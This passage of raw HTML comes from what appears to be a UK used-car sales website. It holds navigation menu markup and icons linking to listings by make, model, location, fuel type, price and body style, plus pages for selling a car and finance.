.7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part 